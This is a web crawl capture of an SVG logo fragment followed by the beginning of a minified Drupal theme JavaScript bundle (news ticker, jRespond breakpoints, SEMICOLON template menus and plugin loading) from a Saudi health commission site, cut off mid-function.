<path d="M167.16 36.4639V37.3859H160.256V36.4639H162.267C161.371 35.2598 160.895 34.4881 160.841 34.1487C160.805 33.9419 160.789 33.7584 160.79 33.598C160.794 33.4366 160.811 33.2918 160.845 33.1624C160.878 33.0342 160.929 32.9169 160.996 32.8141C161.064 32.7102 161.145 32.614 161.239 32.5245C161.62 32.1585 162.261 31.9761 163.163 31.9761H164.044C164.947 31.9761 165.587 32.1585 165.969 32.5245C166.062 32.614 166.148 32.7146 166.224 32.8241C166.3 32.9336 166.359 33.0552 166.399 33.1878C166.44 33.3216 166.457 33.4676 166.454 33.6268C166.449 33.7849 166.417 33.9596 166.359 34.1487C166.305 34.3112 166.166 34.5876 165.942 34.9768C165.717 35.3659 165.38 35.8613 164.933 36.4639H167.16ZM165.363 33.9164C165.399 33.6975 165.348 33.5162 165.212 33.3725C165.075 33.2276 164.878 33.1193 164.623 33.0452C164.565 33.0286 164.503 33.012 164.438 32.9977C164.373 32.9822 164.292 32.9711 164.195 32.9623C164.1 32.9545 163.98 32.9457 163.835 32.9402C163.692 32.9336 163.512 32.9302 163.298 32.9302C163.06 32.9302 162.821 32.9645 162.581 33.0342C162.341 33.1027 162.138 33.2155 161.972 33.3747C161.896 33.4477 161.85 33.5284 161.833 33.6168C161.818 33.7053 161.822 33.8048 161.844 33.9164C161.867 34.0237 162.019 34.2891 162.302 34.7103C162.585 35.1316 163.008 35.7153 163.573 36.4639H163.621C164.75 34.9757 165.332 34.1265 165.363 33.9164Z" fill="white"/>
<path d="M177.237 37.3852H176.389C175.968 37.3808 175.629 37.2758 175.374 37.069C175.229 37.1807 175.048 37.2625 174.828 37.3112C174.609 37.3609 174.35 37.3852 174.055 37.3852H167.097V36.4631H168.112V33.8903H167.655V32.9561H169.102V36.4631H171.491V32.4983H172.513V36.4631H174.41C174.527 36.4587 174.618 36.4278 174.68 36.3703C174.742 36.3117 174.791 36.2376 174.822 36.1469C174.853 36.0574 174.872 35.9535 174.875 35.8385C174.88 35.7224 174.882 35.6063 174.882 35.4902V31.9764H175.892V35.7279C175.896 35.8794 175.91 36.001 175.936 36.0961C175.96 36.19 176.002 36.2653 176.062 36.3216C176.124 36.378 176.204 36.4156 176.305 36.4344C176.406 36.4543 176.536 36.4631 176.692 36.4631H177.237V37.3852Z" fill="white"/>
<path d="M177.168 36.4637H177.726C177.883 36.4637 178.013 36.4538 178.113 36.435C178.215 36.4151 178.295 36.3775 178.355 36.3211C178.416 36.2658 178.458 36.1907 178.483 36.0967C178.508 36.0016 178.523 35.8788 178.527 35.7285V29.8166H178.069V28.8746H179.516V35.9408C179.507 36.4096 179.375 36.7656 179.119 37.0077C178.863 37.251 178.5 37.377 178.029 37.3858H177.168V36.4637Z" fill="white"/>
<path d="M182.276 37.3851H181.313V29.796H180.862V28.8684H182.276V37.3851Z" fill="white"/>
<path d="M192.141 32.8984V36.463H193.487V37.3851H188.306C187.278 37.3641 186.733 36.9119 186.671 36.0318C186.662 35.8803 186.657 35.7012 186.657 35.4933C186.657 35.2844 186.661 35.071 186.667 34.851C186.674 34.632 186.684 34.4197 186.697 34.213C186.711 34.0062 186.729 33.8283 186.752 33.6779C186.819 33.2611 186.978 32.9117 187.229 32.6297C187.48 32.3489 187.824 32.1499 188.259 32.0338C188.784 31.8967 189.29 31.8746 189.779 31.9663C190.267 32.0592 190.73 32.2793 191.165 32.6275V31.9763H192.598V32.8984H192.141ZM191.172 33.962C191.172 33.8758 191.113 33.7741 190.997 33.6558C190.88 33.5375 190.732 33.4225 190.552 33.3108C190.374 33.1991 190.174 33.1007 189.954 33.0178C189.734 32.9338 189.521 32.8829 189.316 32.8652C188.767 32.8354 188.364 32.9415 188.104 33.1848C187.843 33.428 187.695 33.8305 187.66 34.3943V35.6061C187.66 35.7819 187.671 35.9256 187.693 36.0373C187.715 36.149 187.759 36.2363 187.821 36.2994C187.884 36.3613 187.971 36.4044 188.083 36.4276C188.195 36.4519 188.344 36.463 188.527 36.463H191.172V33.962ZM188.144 29.9574H189.14V30.9182H188.144V29.9574ZM189.665 29.9574H190.661V30.9182H189.665V29.9574Z" fill="white"/>
<path d="M197.247 37.3849H196.318C195.91 37.3805 195.578 37.2821 195.321 37.0886C195.079 37.2821 194.75 37.3805 194.332 37.3849H193.417V36.4639H194.03C194.187 36.4639 194.316 36.454 194.417 36.4341C194.518 36.4153 194.599 36.3777 194.659 36.3213C194.72 36.2649 194.762 36.1897 194.787 36.0957C194.811 36.0018 194.826 35.879 194.831 35.7287V32.5433H195.82V35.7287C195.824 35.879 195.838 36.0018 195.864 36.0957C195.888 36.1897 195.931 36.2649 195.992 36.3213C196.053 36.3777 196.132 36.4153 196.233 36.4341C196.334 36.454 196.464 36.4639 196.621 36.4639H197.247V37.3849ZM194.952 29.945C194.966 30.1209 195.027 30.2591 195.137 30.3575C195.246 30.4559 195.385 30.5122 195.551 30.5255H196.405V30.9191H194.286V30.5255H194.683C194.567 30.3663 194.508 30.1706 194.508 29.9384V29.7582C194.508 29.6034 194.536 29.4641 194.592 29.3392C194.649 29.2142 194.726 29.1081 194.825 29.023C194.922 28.9367 195.041 28.8704 195.178 28.8228C195.314 28.7764 195.463 28.7521 195.625 28.7521C195.741 28.7521 195.859 28.762 195.978 28.7841C196.097 28.8062 196.217 28.8339 196.338 28.8681V29.442H195.894V29.2231C195.839 29.2054 195.789 29.1943 195.739 29.1877C195.689 29.1799 195.648 29.1778 195.611 29.1778C195.414 29.1778 195.256 29.2319 195.137 29.3414C195.018 29.4519 194.957 29.6123 194.952 29.8223V29.945Z" fill="white"/>
<path d="M201.512 37.3858H200.395C199.986 37.3814 199.654 37.283 199.399 37.0895C199.157 37.283 198.827 37.3814 198.409 37.3858H197.178V36.4637H198.107C198.264 36.4637 198.393 36.4549 198.493 36.4349C198.595 36.4162 198.675 36.3786 198.735 36.3222C198.797 36.2669 198.839 36.1906 198.864 36.0966C198.888 36.0015 198.903 35.8799 198.907 35.7284V32.5442H199.896V35.7284C199.901 35.8799 199.916 36.0015 199.94 36.0966C199.965 36.1906 200.007 36.2669 200.068 36.3222C200.128 36.3786 200.209 36.4162 200.311 36.4349C200.411 36.4549 200.54 36.4637 200.697 36.4637H201.512V37.3858ZM198.247 38.3278H199.243V39.2886H198.247V38.3278ZM199.768 38.3278H200.764V39.2886H199.768V38.3278Z" fill="white"/>
<path d="M207.414 31.0739C207.854 31.0175 208.261 31.0308 208.636 31.1115C209.01 31.1933 209.335 31.336 209.612 31.5383C209.887 31.7395 210.105 31.9972 210.264 32.3078C210.423 32.6207 210.508 32.9756 210.517 33.3759V36.4639H211.829V37.386H201.446V36.4639H202.268C202.218 36.3346 202.191 36.1908 202.187 36.0316C202.173 35.7309 202.172 35.4268 202.184 35.1195C202.194 34.8121 202.222 34.5102 202.268 34.214C202.335 33.7971 202.494 33.4477 202.746 33.1658C202.996 32.8839 203.339 32.686 203.774 32.5699C204.205 32.4582 204.617 32.4206 205.012 32.4604L204.791 31.964C205.171 31.744 205.589 31.5571 206.042 31.399C206.494 31.242 206.953 31.1336 207.414 31.0739ZM206.688 34.497C206.688 34.4107 206.629 34.3091 206.513 34.1907C206.396 34.0724 206.248 33.9574 206.069 33.8458C205.889 33.7341 205.689 33.6368 205.47 33.5528C205.251 33.4688 205.037 33.4179 204.831 33.4013C204.284 33.3714 203.88 33.4776 203.619 33.7197C203.359 33.963 203.212 34.3666 203.176 34.9293C203.171 35.0277 203.169 35.1394 203.169 35.2643C203.169 35.3892 203.171 35.5031 203.176 35.606C203.176 35.7818 203.185 35.9255 203.206 36.035C203.226 36.1444 203.265 36.2306 203.324 36.2925C203.381 36.3556 203.464 36.3987 203.573 36.4219C203.68 36.4451 203.819 36.4584 203.989 36.4639H206.688V34.497ZM207.656 36.4639H209.474V33.5108C209.469 33.2277 209.415 32.9823 209.312 32.7755C209.209 32.5699 209.068 32.4051 208.889 32.2824C208.709 32.1597 208.496 32.0801 208.253 32.0447C208.007 32.0071 207.742 32.0171 207.456 32.0734C207.325 32.0988 207.187 32.1331 207.041 32.1763C206.895 32.2194 206.748 32.2658 206.601 32.3145C206.453 32.3642 206.306 32.4162 206.163 32.4726C206.019 32.5278 205.885 32.582 205.759 32.634C206.086 32.7589 206.394 32.9347 206.681 33.1625C206.798 33.2487 206.914 33.3383 207.031 33.4334C207.148 33.5274 207.251 33.6291 207.344 33.7363C207.436 33.8447 207.511 33.9574 207.569 34.078C207.628 34.1985 207.656 34.3278 207.656 34.4649V36.4639Z" fill="white"/>
<path d="M211.758 36.4637H212.317C212.474 36.4637 212.603 36.4538 212.703 36.435C212.805 36.4151 212.886 36.3775 212.946 36.3211C213.007 36.2658 213.048 36.1907 213.074 36.0967C213.098 36.0016 213.113 35.8788 213.118 35.7285V29.8166H212.659V28.8746H214.106V35.9408C214.097 36.4096 213.966 36.7656 213.709 37.0077C213.454 37.251 213.091 37.377 212.62 37.3858H211.758V36.4637Z" fill="white"/>
<path d="M216.865 37.3851H215.903V29.796H215.453V28.8684H216.865V37.3851Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://scfhs.org.sa/sites/default/files/js/js_9uu3LzyKIgPMMrkutS_8icGNXIsopKX00eKIkV7mc2o.js?scope=footer&delta=2&language=en&theme=schs&include=eJxtjlEOwyAMQy8E40go0AyiUYJI6NTbjw1pH1u_bL3EluMQ5d3Fj9xABEXNlsB3UKrJLfFP2hKqScypoIcK5VSK4n6BkZjFzbylqtghKh24YCocoFjRs8zGxSRDRxuGKteZpb3NssZtNB8Kx8f8-GdGRsN-J8nu666Yz3xgf--oenmfrrGQEtcXzKppZg
body_size: 143119
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
(function(e){e.fn.inewsticker=function(t){var n={speed:200,effect:"fade",dir:"ltr",font_size:null,color:null,font_family:null,delay_after:3e3};e.extend(n,t);var r=e(this);var i=r.children();i.not(":first").hide();r.css("direction",t.dir);r.css("font-size",t.font_size);r.css("color",t.color);r.css("font-family",t.font_family);setInterval(function(){var e=r.children();e.not(":first").hide();var n=e.eq(0);var i=e.eq(1);if(t.effect=="slide"){n.slideUp();i.slideDown(function(){n.remove().appendTo(r);});}if(t.effect=="fade")n.fadeOut(function(){i.fadeIn();n.remove().appendTo(r);});},t.speed);if(t.effect=="typing"){var s=0;var o=0;var u=t.delay_after/t.speed;var a=(new Array(1+u)).join(" ");var f=new Array();i.each(function(){f.push(e(this).text()+a);});count=f.length;setInterval(function(){result=f[o].substring(0,s);e(r).html(result);s++;if(s==f[o].length){s=0;r.appendTo(r).hide().fadeIn("slow");o++;if(count==o)o=0;}},t.speed);}};})(jQuery);;
!(function(a,b,c){"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports=c):((a[b]=c),"function"==typeof define&&define.amd&&define(b,[],function(){return c;}));})(this,"jRespond",(function(a,b,c){"use strict";return function(a){var b=[],d=[],e=a,f="",g="",i=0,j=100,k=500,l=k,m=function(){var a=0;return (a="number"!=typeof window.innerWidth?0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth:window.innerWidth);},n=function(a){if(a.length===c)o(a);else for(var b=0;b<a.length;b++)o(a[b]);},o=function(a){var e=a.breakpoint,h=a.enter||c;b.push(a),d.push(!1),r(e)&&(h!==c&&h.call(null,{entering:f,exiting:g}),(d[b.length-1]=!0));},p=function(){for(var a=[],e=[],h=0;h<b.length;h++){var i=b[h].breakpoint,j=b[h].enter||c,k=b[h].exit||c;"*"===i?(j!==c&&a.push(j),k!==c&&e.push(k)):r(i)?(j===c||d[h]||a.push(j),(d[h]=!0)):(k!==c&&d[h]&&e.push(k),(d[h]=!1));}for(var l={entering:f,exiting:g},m=0;m<e.length;m++)e[m].call(null,l);for(var n=0;n<a.length;n++)a[n].call(null,l);},q=function(a){for(var b=!1,c=0;c<e.length;c++)if(a>=e[c].enter&&a<=e[c].exit){b=!0;break;}b&&f!==e[c].label?((g=f),(f=e[c].label),p()):b||""===f||((f=""),p());},r=function(a){if("object"==typeof a){if(a.join().indexOf(f)>=0)return !0;}else{if("*"===a)return !0;if("string"==typeof a&&f===a)return !0;}},s=function(){var a=m();a!==i?((l=j),q(a)):(l=k),(i=a),setTimeout(s,l);};return (s(),{addFunc:function(a){n(a);},getBreakpoint:function(){return f;}});};})(this,this.document));var $=jQuery.noConflict();$.fn.scrollEnd=function(callback,timeout){$(this).scroll(function(){let container=$(this);if(container.data("scrollTimeout"))clearTimeout(container.data("scrollTimeout"));container.data("scrollTimeout",setTimeout(callback,timeout));});};(function(){let lastTime=0;let vendors=["ms","moz","webkit","o"];for(let x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"];}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){let currTime=new Date().getTime();let timeToCall=Math.max(0,16-(currTime-lastTime));let id=window.setTimeout(function(){callback(currTime+timeToCall);},timeToCall);lastTime=currTime+timeToCall;return id;};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id);};})();function applyWhenElementExists(selector,myFunction,intervalTime){var interval=setInterval(function(){if(jQuery(selector).length>0){myFunction();clearInterval(interval);}},intervalTime);}function debounce(func,wait,immediate){let timeout,args,context,timestamp,result;return function(){context=this;args=arguments;timestamp=new Date();let later=function(){let last=new Date()-timestamp;if(last<wait)timeout=setTimeout(later,wait-last);else{timeout=null;if(!immediate)result=func.apply(context,args);}};let callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow)result=func.apply(context,args);return result;};}function onScrollSliderParallax(){applyWhenElementExists('.swiper-slide',function(){SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();},50);}var SEMICOLON=SEMICOLON||{};(function($){"use strict";SEMICOLON.initialize={init:function(){SEMICOLON.initialize.defaults();SEMICOLON.initialize.pageTransition();SEMICOLON.initialize.goToTop();SEMICOLON.initialize.lazyLoad();SEMICOLON.initialize.lightbox();SEMICOLON.initialize.resizeVideos();SEMICOLON.initialize.dataResponsiveClasses();SEMICOLON.initialize.dataResponsiveHeights();SEMICOLON.initialize.stickFooterOnSmall();},execFunc:function(functionName,context){let args=Array.prototype.slice.call(arguments,2),namespaces=functionName.split("."),func=namespaces.pop();for(let i=0;i<namespaces.length;i++)context=context[namespaces[i]];if(typeof context[func]!=="undefined")return context[func].apply(context,args);else console.log(functionName+" Function does not exist");},execPlugin:function(element,settings,available){window.scwEvents=window.scwEvents||{};let pluginActive=false,pluginLinkingInterval;if(available){if(settings.trigger&&!scwEvents[settings.trigger]){$window.trigger(settings.trigger);scwEvents[settings.trigger]=true;}if(settings.execfn)SEMICOLON.initialize.execFunc(settings.execfn,window,element);if(settings.class)$body.addClass(settings.class);}else{if(settings.trigger&&!scwEvents[settings.trigger])pluginLinkingInterval=setInterval((function plugFn(){let pluginFnExec=Function("return "+settings.pluginfn)();if(pluginFnExec){$window.trigger(settings.trigger);scwEvents[settings.trigger]=true;clearInterval(pluginLinkingInterval);}return plugFn;})(),1000);else pluginActive=true;if(settings.execfn)if(settings.trigger&&!pluginActive)$window.on(settings.trigger,function(){SEMICOLON.initialize.execFunc(settings.execfn,window,element);});else SEMICOLON.initialize.execFunc(settings.execfn,window,element);if(settings.class)$body.addClass(settings.class);}},jsLinking:function(element,settings){if(element.length<1)return false;if(settings.hiddendisable&&element.filter(":hidden").length==element.length)return false;let pluginFnExec=Function("return "+settings.pluginfn)(),jsPath="js/",file,disableAJAX=false;if(typeof scwJsPath!=="undefined")jsPath=scwJsPath+"/";if(typeof scwDisableJsAJAX!=="undefined"&&scwDisableJsAJAX===true)disableAJAX=true;if(/^(f|ht)tps?:\/\//i.test(window.decodeURIComponent(settings.file)))file=settings.file;else file=jsPath+settings.file;if(pluginFnExec)SEMICOLON.initialize.execPlugin(element,settings,true);else if(!disableAJAX)$.ajax({url:file,dataType:"script",cache:true,crossDomain:true,timeout:5000}).done(function(){SEMICOLON.initialize.execPlugin(element,settings,false);}).fail(function(){console.log(settings.error);});else console.log(settings.error);},functions:function(settings){let element,parent,item;if(typeof settings.element==="object"&&settings.element!==null){if(settings.element.parent!=="undefined")parent=settings.element.parent;if(settings.element.el!=="undefined")settings.element=settings.element.el;}if(settings.element)item=settings.element;else item=settings.default;if(parent==="object")element=parent.find(item);else element=$(item);this.jsLinking(element,settings);},defaults:function(){let easingJs={default:"body",file:"plugins.easing.js",error:"plugins.easing.js: Plugin could not be loaded",pluginfn:'typeof jQuery.easing["easeOutQuad"] !== "undefined"',trigger:"pluginEasingReady",class:"has-plugin-easing"};let bootstrapJs={default:"body",file:"plugins.bootstrap.js",error:"plugins.bootstrap.js: Plugin could not be loaded",pluginfn:'typeof bootstrap !== "undefined"',trigger:"pluginBootstrapReady",class:"has-plugin-bootstrap"};let jRes=jRespond([{label:"smallest",enter:0,exit:575},{label:"handheld",enter:576,exit:767},{label:"tablet",enter:768,exit:991},{label:"laptop",enter:992,exit:1199},{label:"desktop",enter:1200,exit:10000}]);jRes.addFunc([{breakpoint:"desktop",enter:function(){$body.addClass("device-xl");},exit:function(){$body.removeClass("device-xl");}},{breakpoint:"laptop",enter:function(){$body.addClass("device-lg");},exit:function(){$body.removeClass("device-lg");}},{breakpoint:"tablet",enter:function(){$body.addClass("device-md");},exit:function(){$body.removeClass("device-md");}},{breakpoint:"handheld",enter:function(){$body.addClass("device-sm");},exit:function(){$body.removeClass("device-sm");}},{breakpoint:"smallest",enter:function(){$body.addClass("device-xs");},exit:function(){$body.removeClass("device-xs");}}]);SEMICOLON.initialize.functions(easingJs);SEMICOLON.initialize.functions(bootstrapJs);if(!"IntersectionObserver" in window){let intersectObserve={default:"body",file:"intersection-observer.js",error:"intersection-observer.js: Plugin could not be loaded",pluginfn:'typeof window.IntersectionObserver !== "undefined"',trigger:"intersectObservePolyfill",class:"has-polyfill-intersection-observer"};SEMICOLON.initialize.functions(intersectObserve);}},goToTop:function(){let elementScrollSpeed=$goToTopEl.attr("data-speed"),elementScrollEasing=$goToTopEl.attr("data-easing");if(!elementScrollSpeed)elementScrollSpeed=700;if(!elementScrollEasing)elementScrollEasing="easeOutQuad";$goToTopEl.off("click").on("click",function(){$("body,html").stop(true).animate({scrollTop:0},Number(elementScrollSpeed),elementScrollEasing);return false;});},goToTopScroll:function(){let elementMobile=$goToTopEl.attr("data-mobile"),elementOffset=$goToTopEl.attr("data-offset");if(!elementOffset)elementOffset=450;if(elementMobile!="true"&&($body.hasClass("device-sm")||$body.hasClass("device-xs")))return true;if($window.scrollTop()>Number(elementOffset)){$goToTopEl.fadeIn();$body.addClass("gototop-active");}else{$goToTopEl.fadeOut();$body.removeClass("gototop-active");}},lightbox:function(element){let settings={element,default:"[data-lightbox]",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_lightboxInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"};SEMICOLON.initialize.functions(settings);},modal:function(element){let settings={element,default:".modal-on-load",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_modalInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"};SEMICOLON.initialize.functions(settings);},resizeVideos:function(){let settings={default:'iframe[src*="youtube"],iframe[src*="vimeo"],iframe[src*="dailymotion"],iframe[src*="maps.google.com"],iframe[src*="google.com/maps"]',file:"plugins.fitvids.js",error:"plugins.fitvids.js: Plugin could not be loaded",execfn:"SEMICOLON_resizeVideosInit",pluginfn:"$().fitVids",trigger:"pluginfitVidsReady",class:"has-plugin-fitvids"};SEMICOLON.initialize.functions(settings);},pageTransition:function(){let settings={default:".page-transition",file:"plugins.pagetransition.js",error:"plugins.pagetransition.js: Plugin could not be loaded",execfn:"SEMICOLON_pageTransitionInit",pluginfn:"$().animsition",trigger:"pluginPageTransitionReady",class:"has-plugin-animsition"};SEMICOLON.initialize.functions(settings);},lazyLoad:function(element){let settings={element,default:".lazy",file:"plugins.lazyload.js",error:"plugins.lazyload.js: Plugin could not be loaded",execfn:"SEMICOLON_lazyLoadInit",pluginfn:'typeof LazyLoad !== "undefined"',trigger:"pluginlazyLoadReady",class:"has-plugin-lazyload"};SEMICOLON.initialize.functions(settings);},topScrollOffset:function(){let topOffsetScroll=0;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){if($header.hasClass("sticky-header"))if($pagemenu.hasClass("dots-menu"))topOffsetScroll=100;else topOffsetScroll=144;else if($pagemenu.hasClass("dots-menu"))topOffsetScroll=140;else topOffsetScroll=184;if(!$pagemenu.length)if($header.hasClass("sticky-header"))topOffsetScroll=100;else topOffsetScroll=140;}else topOffsetScroll=40;return topOffsetScroll;},dataResponsiveClasses:function(){let settings={default:"[data-class-xl],[data-class-lg],[data-class-md],[data-class-sm],[data-class-xs]",file:"plugins.dataclasses.js",error:"plugins.dataclasses.js: Plugin could not be loaded",execfn:"SEMICOLON_dataClassesInit",pluginfn:'typeof scwDataClassesPlugin !== "undefined"',trigger:"pluginDataClassesReady",class:"has-plugin-dataclasses"};SEMICOLON.initialize.functions(settings);},dataResponsiveHeights:function(){let settings={default:"[data-height-xl],[data-height-lg],[data-height-md],[data-height-sm],[data-height-xs]",file:"plugins.dataheights.js",error:"plugins.dataheights.js: Plugin could not be loaded",execfn:"SEMICOLON_dataHeightsInit",pluginfn:'typeof scwDataHeightsPlugin !== "undefined"',trigger:"pluginDataHeightsReady",class:"has-plugin-dataheights"};SEMICOLON.initialize.functions(settings);},stickFooterOnSmall:function(){$footer.css({"margin-top":""});let windowH=$window.height(),wrapperH=$wrapper.height();if(!$body.hasClass("sticky-footer")&&$footer.length>0&&$wrapper.has("#footer"))if(windowH>wrapperH)$footer.css({"margin-top":windowH-wrapperH});}};SEMICOLON.header={init:function(){SEMICOLON.header.initialize();SEMICOLON.header.menufunctions();SEMICOLON.header.fullWidthMenu();SEMICOLON.header.stickyMenu();SEMICOLON.header.stickyPageMenu();SEMICOLON.header.sideHeader();SEMICOLON.header.sidePanel();SEMICOLON.header.onePageScroll();SEMICOLON.header.logo();SEMICOLON.header.topsearch();SEMICOLON.header.topcart();SEMICOLON.header.miscFunctions();},initialize:function(){if($headerWrap.length>0){if($(".header-wrap-clone").length<1)$headerWrap.after('<div class="header-wrap-clone"></div>');$headerWrapClone=$(".header-wrap-clone");}if($pagemenu.length>0){$pagemenu.find("#page-menu-wrap").after('<div class="page-menu-wrap-clone"></div>');$pageMenuClone=$(".page-menu-wrap-clone");}let menuItemSubs=$(".menu-item:has(.sub-menu-container)");menuItemSubs.addClass("sub-menu");$(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a:not(:has(.icon-angle-down)), .menu-item:not(.mega-menu-title):has(.sub-menu-container) > .menu-link > div:not(:has(.icon-angle-down)), .page-menu-item:has(.page-menu-sub-menu) > a > div:not(:has(.icon-angle-down))").append('<i class="icon-angle-down"></i>');$(".menu-item:not(.mega-menu-title):has(.sub-menu-container):not(:has(.sub-menu-trigger))").append('<button class="sub-menu-trigger icon-chevron-right"></button>');SEMICOLON.header.menuInvert();},menuInvert:function(subMenuEl){let submenus=subMenuEl||$(".mega-menu-content, .sub-menu-container, .top-links-section");submenus.children().css({display:"block"});submenus.css({display:"block"});submenus.each(function(index,element){let $menuChildElement=$(element),menuChildOffset=$menuChildElement.offset(),menuChildWidth=$menuChildElement.width();if(windowWidth-(menuChildWidth+menuChildOffset.left)<0)$menuChildElement.addClass("menu-pos-invert");});submenus.children().css({display:""});submenus.css({display:""});},includeOffset:function(){if($headerInc.length<1)return true;let headerInc=$header.outerHeight();if($header.hasClass("floating-header")||$headerInc.hasClass("include-topbar"))headerInc=headerInc+$header.offset().top;$headerInc.css({"margin-top":-headerInc});SEMICOLON.slider.sliderParallax();},menufunctions:function(){let menuItemSubs=$(".menu-item:has(.sub-menu-container)"),menuItemSubsLinks=menuItemSubs.children(".menu-link"),submenusT=".mega-menu-content, .sub-menu-container",submenus=$(submenusT),menuItemT=".menu-item",subMenuT=".sub-menu",menuSpeed=primaryMenu.attr("data-trigger-speed")||200,subMenuTriggerT=".sub-menu-trigger",menuItemTrigger;menuSpeed=Number(menuSpeed);menuItemTrigger=menuItemSubs.children(subMenuTriggerT);if($body.hasClass("device-xl")||$body.hasClass("device-lg")){setTimeout(function(){if($headerWrapClone.length>0)$headerWrapClone.css({height:$headerWrap.outerHeight()});SEMICOLON.header.includeOffset();},1000);primaryMenu.find(submenus).css({display:""});}else $headerInc.css({"margin-top":""});if($body.hasClass("overlay-menu")&&primaryMenu.hasClass("on-click")&&($body.hasClass("device-xl")||$body.hasClass("device-lg")))menuItemSubsLinks.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(submenus).stop(true,true).slideUp(menuSpeed);triggerEl.parent(menuItemT).children(submenusT).stop(true,true).slideToggle(menuSpeed);e.preventDefault();});else if(($body.hasClass("side-header")&&primaryMenu.hasClass("on-click"))||$body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){menuItemTrigger.removeClass("icon-rotate-90");$(menuItemT).find(submenus).filter(":not(:animated)").stop(true,true).slideUp(menuSpeed,function(){$body.toggleClass("primary-menu-open",false);});menuItemTrigger=menuItemTrigger.add(menuItemSubsLinks.filter('[href^="#"]'));menuItemTrigger.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(subMenuTriggerT).removeClass("icon-rotate-90");triggerEl.parents(subMenuT).siblings().find(submenus).filter(":not(:animated)").stop(true,true).slideUp(menuSpeed);triggerEl.parent(menuItemT).children(submenusT).filter(":not(:animated)").stop(true,true).slideToggle(menuSpeed);let subMenuTriggerEl=triggerEl.parent(menuItemT).children(subMenuTriggerT);if(!subMenuTriggerEl.hasClass("icon-rotate-90"))subMenuTriggerEl.addClass("icon-rotate-90");else subMenuTriggerEl.removeClass("icon-rotate-90");e.preventDefault();});}else if(($body.hasClass("overlay-menu")||$body.hasClass("side-header"))&&($body.hasClass("device-xl")||$body.hasClass("device-lg"))){primaryMenu.find(submenus).stop(true,true).slideUp(menuSpeed);$(menuItemT).hover(function(e){$(this).children(submenusT).stop(true,true).slideDown(menuSpeed);},function(){$(this).children(submenusT).stop(true,true).slideUp(menuSpeed);});}else{if(primaryMenu.hasClass("on-click"))menuItemSubsLinks.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(submenus).removeClass("d-block");triggerEl.parent(menuItemT).children(submenusT).toggleClass("d-block");triggerEl.parent(menuItemT).siblings().removeClass("current");triggerEl.parent(menuItemT).toggleClass("current");e.preventDefault();});}if($(".top-links").hasClass("on-click")||$body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs"))$(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a").on("click",function(e){$(this).parents("li").siblings().find(".top-links-sub-menu,.top-links-section").removeClass("d-block");$(this).parent("li").children(".top-links-sub-menu,.top-links-section").toggleClass("d-block");e.preventDefault();});SEMICOLON.header.menuInvert($(".top-links-section"));$("#primary-menu-trigger").off("click").on("click",function(){if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs"))if(primaryMenu.find(".mobile-primary-menu").length>0){$(".primary-menu:not(.mobile-menu-off-canvas) .mobile-primary-menu").stop(true,true).slideToggle(menuSpeed);$(".primary-menu.mobile-menu-off-canvas .mobile-primary-menu").toggleClass("d-block");}else{$(".primary-menu:not(.mobile-menu-off-canvas) .menu-container").stop(true,true).slideToggle(menuSpeed);$(".primary-menu.mobile-menu-off-canvas .menu-container").toggleClass("d-block");}$body.toggleClass("primary-menu-open");return false;});$(".menu-container:not(.mobile-primary-menu)").css({display:""});if($body.hasClass("device-xl")||$body.hasClass("device-lg"))primaryMenu.find(".mobile-primary-menu").removeClass("d-block");},fullWidthMenu:function(){if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){$(".mega-menu-content, .top-search-form").css({width:""});return true;}let headerWidth=$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").parents(".header-row").width();if($header.find(".container-fullwidth").length>0)$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:headerWidth});if($body.hasClass("stretched"))if($header.hasClass("floating-header"))$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:headerWidth+80});else $(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:headerWidth});else{if($header.hasClass("full-header"))$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:headerWidth-80});}if($header.find(".header-row").length>1){let megaMenuContent=$(".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content").eq(0),offset=$headerWrap.outerHeight()-megaMenuContent.parents(".header-row").outerHeight(),css=".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content { top: calc( 100% - "+offset+"px ); 